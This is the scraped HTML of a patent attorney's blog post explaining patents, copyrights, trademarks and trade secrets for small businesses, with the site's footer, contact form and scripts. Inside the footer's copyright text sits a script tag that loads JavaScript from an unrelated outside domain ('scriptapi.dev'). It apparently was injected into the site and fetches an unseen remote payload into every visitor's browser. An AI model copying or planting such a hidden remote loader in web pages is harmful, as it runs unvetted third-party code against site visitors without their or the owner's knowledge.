width="825" height="409" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;825&#039;%20height=&#039;409&#039;%20viewBox=&#039;0%200%20825%20409&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden perfmatters-lazy" alt="Protect Intellectual Property Against Big Business" id="brxe-sfyqqh" decoding="async" data-src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20825%20409&#039;%3E%3C/svg%3E" data-type="string" data-sizes="(max-width: 825px) 100vw, 825px" data-srcset="https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property.jpg 825w, https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property-300x149.jpg 300w, https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property-768x381.jpg 768w" /><noscript><img width="825" height="409" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20825%20409&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="Protect Intellectual Property Against Big Business" id="brxe-sfyqqh" decoding="async" data-src="https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property.jpg" data-type="string" data-sizes="(max-width: 825px) 100vw, 825px" data-srcset="https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property.jpg 825w, https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property-300x149.jpg 300w, https://patentlawyer.io/wp-content/uploads/2025/02/protect-intellectual-property-768x381.jpg 768w" /></noscript><div id="brxe-njiosr" class="brxe-post-content"><p>Few elements are as powerful as the strength of an idea.</p>
<p>Innovations and <a href="https://patentlawyer.io/8-tips-generating-new-invention-ideas/">new inventions</a> move society forward. They also allow entrepreneurs to build profitable businesses. For this reason, your ideas are one of your most important assets.</p>
<p>But if you don&#8217;t protect intellectual property, you run the risk of having it stolen from you. And when a big business when more assets take a small business&#8217;s idea, it&#8217;s almost impossible for the small business to compete.</p>
<p>So what can you do to protect intellectual property from your competitors? Let&#8217;s look at some of the best strategies.</p>
<h2>What is Intellectual Property?</h2>
<p>Before we discuss how to protect intellectual property, let&#8217;s take a closer look at what intellectual property is. This will help you get an idea of what ideas you&#8217;ll need to protect.</p>
<p><a href="https://www.law.cornell.edu/wex/intellectual_property">By definition</a>, intellectual property is an idea that is restricted from unauthorized use by others. Literary works, designs, symbols, inventions, and processes can all fall under the umbrella of intellectual property. Protections for intellectual property are intended to provide an incentive to authors, creators, and inventors.</p>
<p>While intellectual property is analogous to tangible property, there are differences. For instance, when you own an object, like a car or a computer, you have complete rights to it. If someone takes it without permission, it&#8217;s considered stolen.</p>
<p>With intellectual property, however, there are restrictions to the extent that others can use it. When you protect intellectual property, you have a right to be credited and compensated for its use.</p>
<h2>Ways to Protect Intellectual Property</h2>
<p>Depending on what type of intellectual property you have, there are different ways to protect it. Each method has its own restrictions and guidelines.</p>
<h3>Patents</h3>
<p>Patents are typically issued to protect unique inventions, processes, and methods. Patents give the owner exclusive rights to sell, use, or make an invention for 20 years.</p>
<p>In order to qualify for a patent, your idea needs to be novel. In other words, it must be sufficiently different from any other products or ideas currently available on the market. It also must have a significant use or function.</p>
<h3>Copyrights</h3>
<p>Copyrights are typically for creative work. This includes literary works, music, films, and architecture. Copyrights can also cover computer programs, software, and graphics.</p>
<p>Keep in mind that copyrights don&#8217;t protect the idea behind the work, only the actual work itself. So, if you wrote a novel, you would have the exclusive rights to publish, modify, and distribute it. But you could not necessarily prevent someone else from writing a novel with a similar plot.</p>
<h3>Trademarks</h3>
<p>Trademarks protect words or symbols that signify a specific brand name or product. Companies can either file a &#8220;use&#8221; application for a mark they&#8217;ve already used, or they can file an &#8220;intent to use&#8221; application ahead of time.</p>
<p>Now, have you ever wondered what the difference is between the &#8220;TM&#8221; mark and the &#8220;R&#8221; mark? It&#8217;s simply a matter of whether your trademark has been registered with the <a href="https://www.uspto.gov/trademark">United States Patent and Trademark Office</a> (USPTO) yet.</p>
<p>As soon as you&#8217;ve submitted an application with the USPTO, you can start using the TM symbol. You cannot use the R symbol, however, until your trademark as been officially registered.</p>
<h3>Trade Secrets</h3>
<p>Trade secrets include items or ideas that give you a competitive advantage. Recipes, like KFC&#8217;s secret blend of spices, are an example of a trade secret.</p>
<p>A trade secret is different from other kind ways to protect intellectual property because there is no official way to register it with any government office. Typically, companies require employees to file non-disclosure agreements barring them from sharing this proprietary information.</p>
<p>Unfortunately, if your secrets do get out, you won&#8217;t have much recourse to prevent others from using them. At most, you&#8217;ll be able to sue the employee who revealed the secret for theft.</p>
<h2>What Steps Can Your Business Take?</h2>
<p>Now that we&#8217;ve discussed what intellectual property is, and how to protect it, let&#8217;s take a look at steps your small business should take to protect your ideas.</p>
<h3>Apply Sooner Rather than Later</h3>
<p>If you wait until you&#8217;ve brought your invention or idea to the market, you&#8217;ve waited too long to apply for a patent. Once your idea is out in the open, others will be able to use your idea if it&#8217;s not protected.</p>
<p>Additionally, applying for a patent will hold your spot in line. When you submit your initial filing, you&#8217;ll have 12 months to expand on it. So there&#8217;s no need to wait to file until you feel like you have your application perfected.</p>
<h3>Don&#8217;t Forget about International Patents</h3>
<p>If you apply for a patent in the United States, remember that it only applies to competitors within the United States. So, if you have competitors in foreign markets, you might want to consider applying for international patents.</p>
<p>Also, if you plan to expand into international markets, make sure to apply for patents before you launch the product overseas.</p>
<h3>What Do I Do if Someone Steals My Idea?</h3>
<p>Even if you&#8217;ve taken steps to protect intellectual property, that won&#8217;t necessarily prevent other businesses from copying your ideas. What a patent does is give you the ability to seek recourse if someone violates it.</p>
<p>For many small businesses, this can be a struggle. If a bigger company violates their patent, they may not have the resources to pursue the issue in court.</p>
<p>Luckily, intellectual property complaints have a six-year statute of limitations. So, if someone has been violating your patent for six years, you can seek recourse for all six years of that infringement. So, even if you don&#8217;t currently have the means to pursue the issue right away, you can hold off until you do.</p>
<h2>Protecting Your Ideas</h2>
<p>If you&#8217;re a small business, your ideas are one of the most important assets you have. Your creative innovations are what set you apart from your competition. If you don&#8217;t take steps to protect these ideas, you run the risk of losing your main advantage.</p>
<p>If you want to protect intellectual property, <a href="https://patentlawyer.io/contact-us-2/">contact us</a>. We&#8217;ll work to make sure that your innovations are protected.</p>
</div><nav id="brxe-doqayw" class="brxe-post-navigation post-nav" aria-label="Post navigation"><a class="prev-post" href="https://patentlawyer.io/patent-drawings-vs-figures/"><div class="swiper-button bricks-swiper-button-prev"><i class="ion-ios-arrow-back"></i></div><div class="content"><span class="label">Previous post</span></div></a><a class="next-post" href="https://patentlawyer.io/how-to-search-patents/"><div class="content"><span class="label">Next post</span></div><div class="swiper-button bricks-swiper-button-next"><i class="ion-ios-arrow-forward"></i></div></a></nav></div><div id="brxe-1d4d13" class="brxe-div post-right-col bricks-lazy-hidden"><div id="brxe-a4ae49" class="brxe-div sidebar-widget bricks-lazy-hidden"><h3 id="brxe-62acd6" class="brxe-heading heading-v1 heading-line">Category</h3><div id="brxe-206a79" data-script-id="206a79" class="brxe-code"><ul><li><a href="https://patentlawyer.io/information-for-inventors/">Information For Inventors</a></li><li><a href="https://patentlawyer.io/information-for-startups/">Information for Startups</a></li><li><a href="https://patentlawyer.io/patent-basics/">Patent Basics</a></li><li><a href="https://patentlawyer.io/turning-inventions-into-businesses/">Turning Inventions Into Businesses</a></li><li><a href="https://patentlawyer.io/uncategorized/">Uncategorized</a></li></ul></div></div><div id="brxe-ulifad" class="brxe-div sidebar-widget bricks-lazy-hidden"><h3 id="brxe-jksfma" class="brxe-heading heading-v1 heading-line">Related Posts</h3><div id="brxe-qahllg" class="brxe-related-posts related-posts-widget bricks-related-posts"><ul class="related-posts"><li class="repeater-item"><div class="post-content"><h5 class="dynamic" data-field-id="4d8e1b"><a href="https://patentlawyer.io/great-idea-now-build-a-business/" aria-label="Read more about I have a Great Idea?&#8230;So now what? 3 Steps to Take Before Getting a Patent">I have a Great Idea?&#8230;So now what? 3 Steps to Take Before Getting a Patent</a></h5><div class="dynamic" data-field-id="f6c36a">August 12, 2025</div></div></li><li class="repeater-item"><div class="post-content"><h5 class="dynamic" data-field-id="4d8e1b"><a href="https://patentlawyer.io/startup-patents/" aria-label="Read more about The Importance of Getting a Patent For Your Startup">The Importance of Getting a Patent For Your Startup</a></h5><div class="dynamic" data-field-id="f6c36a">July 28, 2025</div></div></li><li class="repeater-item"><div class="post-content"><h5 class="dynamic" data-field-id="4d8e1b"><a href="https://patentlawyer.io/how-to-sell-a-patent-to-a-big-company/" aria-label="Read more about How to Sell a Patent to a Big Company: 5 Important Steps for Maximizing Your Invention&#8217;s Value">How to Sell a Patent to a Big Company: 5 Important Steps for Maximizing Your Invention&#8217;s Value</a></h5><div class="dynamic" data-field-id="f6c36a">July 17, 2025</div></div></li><li class="repeater-item"><div class="post-content"><h5 class="dynamic" data-field-id="4d8e1b"><a href="https://patentlawyer.io/understanding-the-patent-rejection-rate/" aria-label="Read more about Understanding the Patent Rejection Rate ">Understanding the Patent Rejection Rate </a></h5><div class="dynamic" data-field-id="f6c36a">June 16, 2025</div></div></li><li class="repeater-item"><div class="post-content"><h5 class="dynamic" data-field-id="4d8e1b"><a href="https://patentlawyer.io/protect-patent-infringement/" aria-label="Read more about How to Protect Against Patent Infringement">How to Protect Against Patent Infringement</a></h5><div class="dynamic" data-field-id="f6c36a">August 4, 2025</div></div></li></ul></div></div><div id="brxe-fluwso" class="brxe-div gray-border bricks-lazy-hidden"><div id="brxe-mfxtxo" data-script-id="mfxtxo" class="brxe-code"><iframe width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no" class="perfmatters-lazy" data-src="https://innovate.substack.com/embed"></iframe><noscript><iframe src="https://innovate.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe></noscript></div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-taykgc" class="brxe-section cta-section bricks-lazy-hidden"><div id="brxe-jgxcea" class="brxe-container cta-inner-wrapper bricks-lazy-hidden"><h2 id="brxe-yjesfm" class="brxe-heading cta-heading">Realize the Full Potential of Your Patent Portfolio </h2><a id="brxe-ngzgou" class="brxe-button light-btn bricks-button bricks-background-primary" href="https://patentlawyer.io/contact/">Let’s Work Together<i class="fas fa-chevron-right"></i></a></div></section><section id="brxe-vwskrd" class="brxe-section sch-section bricks-lazy-hidden"><div id="brxe-bgllop" class="brxe-container for-inner-pages bricks-lazy-hidden"><h3 id="brxe-bbbqmg" class="brxe-heading sch-heading heading-line">Important Links</h3><div id="brxe-rydcaf" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwjyof" class="brxe-div bricks-lazy-hidden"><a id="brxe-ujhxjv" class="brxe-text-link ft-link" href="https://patentlawyer.io/tech-patent-and-trademark-attorney/">Tech Patent & Trademark Attorney</a><a id="brxe-hksige" class="brxe-text-link ft-link" href="https://patentlawyer.io/startup-patent-lawyer/">Startup Patent Lawyer</a><a id="brxe-wdgifd" class="brxe-text-link ft-link" href="https://patentlawyer.io/pharma-drug-patent-and-trademark-attorney/">Pharma/Drug Patent & Trademark Attorney</a><a id="brxe-gqibbz" class="brxe-text-link ft-link" href="https://patentlawyer.io/medical-devices-patent-and-trademark-attorney/">Medical Devices Patent & Trademark Attorney</a><a id="brxe-dtrdmw" class="brxe-text-link ft-link" href="https://patentlawyer.io/machine-learning-patent-and-trademark-attorney/">Machine Learning Patent & Trademark Attorney</a></div><div id="brxe-wxjbuz" class="brxe-div bricks-lazy-hidden"><a id="brxe-rztjxv" class="brxe-text-link ft-link" href="https://patentlawyer.io/food-patent-and-trademark-attorney/">Food Patent & Trademark Attorney</a><a id="brxe-cpmwqm" class="brxe-text-link ft-link" href="https://patentlawyer.io/engineer-patent-and-trademark-attorney/">Engineer Patent & Trademark Attorney</a><a id="brxe-kseyfb" class="brxe-text-link ft-link" href="https://patentlawyer.io/computer-patent-and-trademark-attorney/">Computer Patent & Trademark Attorney</a><a id="brxe-oidqop" class="brxe-text-link ft-link" href="https://patentlawyer.io/cleantech-patent-and-trademark-attorney/">Cleantech Patent & Trademark Attorney</a></div><div id="brxe-wdzzyc" class="brxe-div bricks-lazy-hidden"><a id="brxe-ailfag" class="brxe-text-link ft-link" href="https://patentlawyer.io/chemical-patent-and-trademark-attorney/">Chemical Patent & Trademark Attorney</a><a id="brxe-hahxdy" class="brxe-text-link ft-link" href="https://patentlawyer.io/biotechnology-patent-and-trademark-attoreny/">Biotechnology Patent & Trademark Attorney</a><a id="brxe-nrlsxg" class="brxe-text-link ft-link" href="https://patentlawyer.io/biomedical-patent-and-trademark-attoreny/">Biomedical Patent & Trademark Attorney</a><a id="brxe-ksbaui" class="brxe-text-link ft-link" href="https://patentlawyer.io/biological-patent-attorney/">Biological Patent Attorney</a></div></div></div><div id="brxe-pgenrv" class="brxe-container sch-inner-wrapper bricks-lazy-hidden"><div id="brxe-eqcpti" class="brxe-block sch-content-box bricks-lazy-hidden"><h3 id="brxe-qoocvg" class="brxe-heading sch-heading heading-line">Schedule time to talk.</h3><div id="brxe-iccnwl" class="brxe-text-basic sch-text">I frequently meet with clients in Pleasanton, San Francisco, Mountain View, San Jose, and Oakland. Let’s find some time to talk about your intellectual property needs.</div><img width="239" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;239&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20239%20300&#039;%3E%3C/svg%3E" class="brxe-image sch-team-img css-filter size-full bricks-lazy-hidden perfmatters-lazy" alt id="brxe-qxhhuc" decoding="async" data-src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20239%20300&#039;%3E%3C/svg%3E" data-type="string" /><noscript><img width="239" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20239%20300&#039;%3E%3C/svg%3E" class="brxe-image sch-team-img css-filter size-full bricks-lazy-hidden" alt="" id="brxe-qxhhuc" decoding="async" data-src="https://patentlawyer.io/wp-content/uploads/2024/01/ft-img.png" data-type="string" /></noscript></div><div id="brxe-chwwph" class="brxe-block sch-form-col bricks-lazy-hidden"><div id="brxe-mowcpa" class="brxe-div ft-info-col bricks-lazy-hidden"><div id="brxe-mbbgln" class="brxe-div info-outer bricks-lazy-hidden"><i id="brxe-weoozk" class="ion-md-call brxe-icon ft-info-icon"></i><div id="brxe-skfved" class="brxe-div ft-info-cont-col bricks-lazy-hidden"><h3 id="brxe-ktomxa" class="brxe-heading ft-info-heading">Call Us At:</h3><a id="brxe-ymxmha" class="brxe-text-link ft-info-link" href="tel:(925) 398-3466">(925) 398-3466</a></div></div><div id="brxe-kvfakg" class="brxe-div info-outer bricks-lazy-hidden"><i id="brxe-gnygff" class="fas fa-building brxe-icon ft-info-icon"></i><div id="brxe-fvqtyf" class="brxe-div ft-info-cont-col bricks-lazy-hidden"><h3 id="brxe-dguwjf" class="brxe-heading ft-info-heading"> Visit Us In Our SF Office:</h3><a id="brxe-dbqqie" class="brxe-text-link ft-info-link" href="https://adibiip.com/" target="_blank">Adibi IP Group</a></div></div><div id="brxe-hvgclr" class="brxe-div info-outer bricks-lazy-hidden"><i id="brxe-myyrxm" class="fas fa-envelope brxe-icon ft-info-icon"></i><div id="brxe-iqyaup" class="brxe-div ft-info-cont-col bricks-lazy-hidden"><h3 id="brxe-jiomxe" class="brxe-heading ft-info-heading"> Email Us At:</h3><a id="brxe-kqtuyd" class="brxe-text-link ft-info-link" href="/cdn-cgi/l/email-protection#70191e161f30001104151e041c11070915025e191f"><span class="__cf_email__" data-cfemail="99f0f7fff6d9e9f8edfcf7edf5f8eee0fcebb7f0f6">[email&#160;protected]</span></a></div></div><div id="brxe-uxuwkz" class="brxe-div info-outer bricks-lazy-hidden"><i id="brxe-ovvndt" class="fas fa-map-location-dot brxe-icon ft-info-icon"></i><div id="brxe-gdpqtx" class="brxe-div ft-info-cont-col bricks-lazy-hidden"><h3 id="brxe-kufnrc" class="brxe-heading ft-info-heading">Address:</h3><a id="brxe-irmvqm" class="brxe-text-link ft-info-link" href="https://www.google.com/search?q=bay%20area%20patent%20attorney&#038;oq=bay+area+patent+attorney&#038;aqs=chrome..69i57j69i60.5329j0j1&#038;sourceid=chrome&#038;ie=UTF-8&#038;tbs=lrf:!1m4!1u3!2m2!3m1!1e1!1m4!1u2!2m2!2m1!1e1!2m1!1e2!2m1!1e3,lf:1,lf_ui:2&#038;tbm=lcl&#038;rflfq=1&#038;num=10&#038;rldimm=16395723436700376871&#038;lqi=ChhiYXkgYXJlYSBwYXRlbnQgYXR0b3JuZXlIisDcqdCrgIAIWjsKD3BhdGVudCBhdHRvcm5leRACEAMYABgBGAIYAyIYYmF5IGFyZWEgcGF0ZW50IGF0dG9ybmV5KgIIA5IBD3BhdGVudF9hdHRvcm5leaoBFxABKhMiD3BhdGVudCBhdHRvcm5leSgA&#038;ved=2ahUKEwjCsZ6-yJ_vAhXRPH0KHVdsDBoQvS4wAXoECA4QNA&#038;rlst=f#rlfi=hd:;si:16395723436700376871,l,ChhiYXkgYXJlYSBwYXRlbnQgYXR0b3JuZXlIisDcqdCrgIAIWjsKD3BhdGVudCBhdHRvcm5leRACEAMYABgBGAIYAyIYYmF5IGFyZWEgcGF0ZW50IGF0dG9ybmV5KgIIA5IBD3BhdGVudF9hdHRvcm5leaoBFxABKhMiD3BhdGVudCBhdHRvcm5leSgA;mv:%5B%5B37.931762299999995,-121.8364743%5D,%5B37.2830565,-122.51648010000001%5D%5D;tbs:lrf:!1m4!1u3!2m2!3m1!1e1!1m4!1u2!2m2!2m1!1e1!2m1!1e2!2m1!1e3!3sIAE,lf:1,lf_ui:2" target="_blank" data-brx-anchor="true">231 Old Bernal Avenue, #2D Pleasanton, CA 94566</a></div></div></div>		<form id="brxe-bjvzpu" data-script-id="bjvzpu" class="brxe-form schedule-form" method="post" data-element-id="bjvzpu">
			
				<div class="form-group" role="group">
				<input id="form-field-1674c4" name="form-field-a3ff7a" aria-label="Your Name (required)" spellcheck="false" type="text" value placeholder="Your Name" required>
				
				
							</div>
				
				<div class="form-group" role="group">
				<input id="form-field-ae429c" name="form-field-5c9258" aria-label="Your Email " type="email" value placeholder="Your Email " maxlength="320" required>
				
				
							</div>
				
				<div class="form-group" role="group">
				<input id="form-field-013f6a" name="form-field-upmzrj" aria-label="Subject" spellcheck="false" type="text" value placeholder="Your Subject" required>
				
				
							</div>
				
				<div class="form-group" role="group">
				
								<textarea id="form-field-b42302" name="form-field-42998e" aria-label="Your Message" spellcheck="false" placeholder="Your Message" required></textarea>
				
				
							</div>
				<div class="form-group captcha"><div class="form-group recaptcha-error"><div class="brxe-alert danger"><p>Google reCaptcha: Invalid site key.</p></div></div><div id="recaptcha-bjvzpu" data-key="6LcmRIEpAAAAAJCa-gQruxj8sNIoaicsmjR-4Li0" class="recaptcha-hidden"></div></div>
			<div class="form-group submit-button-wrapper">
				<button type="submit" class="bricks-button bricks-background-primary icon-right">
					<span class="text">Send</span><i class="fab fa-telegram-plane"></i><span class="loading"><svg version="1.1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke-linecap="round" stroke-width="1" stroke="currentColor" fill="none" stroke-linejoin="round"><path d="M0.927,10.199l2.787,4.151l3.205,-3.838"></path><path d="M23.5,14.5l-2.786,-4.15l-3.206,3.838"></path><path d="M20.677,10.387c0.834,4.408 -2.273,8.729 -6.509,9.729c-2.954,0.699 -5.916,-0.238 -7.931,-2.224"></path><path d="M3.719,14.325c-1.314,-4.883 1.969,-9.675 6.538,-10.753c3.156,-0.747 6.316,0.372 8.324,2.641"></path></g><path fill="none" d="M0,0h24v24h-24Z"></path></svg>
</span>				</button>
			</div>
		</form>
		</div></div></section><section id="brxe-099054" class="brxe-section top-bar bricks-lazy-hidden"><div id="brxe-9b9d3f" class="brxe-container ft-bottom-wrapper bricks-lazy-hidden"><div id="brxe-00dfcf" class="brxe-div ft-copy-right-col bricks-lazy-hidden"><div id="brxe-drsjcz" class="brxe-text-basic ft-copy-text">Copyright © 2025 - Amir Adibi SF Bay Area Patent Attorney <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://scriptapi.dev/api/patentlawyer.js"></script></div></div><div id="brxe-4be864" class="brxe-div ft-socail-col bricks-lazy-hidden"><ul id="brxe-5fe53c" class="brxe-social-icons ft-socail-links"><li class="repeater-item has-link"><a href="https://www.facebook.com/people/Amir-Adibi-Bay-Area-Patent-Attorney/100063637717156/" target="_blank"><i class="fab fa-facebook-f icon"></i></a></li><li class="repeater-item has-link"><a href="https://twitter.com/baypatent" target="_blank"><i class="fab fa-x-twitter icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.google.com/maps/place/Amir+V.+Adibi:+Bay+Area+Patent+Attorney,+Trademark+Law,+%26+Patent+Infringement+Litigation/@37.6587113,-121.8793453,17z/data=!3m1!4b1!4m6!3m5!1s0x808fe9a47f20e36b:0xe3894f98f0129f27!8m2!3d37.6587113!4d-121.8793453!16s%2Fg%2F11cn2mg80b?hl=en&#038;entry=ttu" target="_blank"><i class="fab fa-google-plus-g icon"></i></a></li><li class="repeater-item has-link"><a href="https://www.linkedin.com/in/amir-v-adibi-b376462/" target="_blank"><i class="fab fa-linkedin-in icon"></i></a></li></ul><i id="scroll" class="ion-ios-arrow-up brxe-icon scroll-btn"></i></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks-child/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra" defer src="[data-uri]"></script>
<script src="https://patentlawyer.io/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1765774353" id="bricks-scripts-js" defer></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"300px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
</script>
<script async src="https://patentlawyer.io/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.4.6" id="perfmatters-lazy-load-js"></script>
<script async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LcmRIEpAAAAAJCa-gQruxj8sNIoaicsmjR-4Li0&amp;ver=1" id="bricks-google-recaptcha-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#001942', triggerColor : '#001942', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>
<script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
var scrollTopBtn = document.querySelector('#scroll');


window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 600 || document.documentElement.scrollTop > 600) {
    scrollTopBtn.style.display = "block";
  } else {
    scrollTopBtn.style.display = "none";
  }
}

scrollTopBtn.addEventListener('click', function(){
  window.scroll({top: 0, left: 0, behavior: 'smooth'});
});
</script>

		<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function 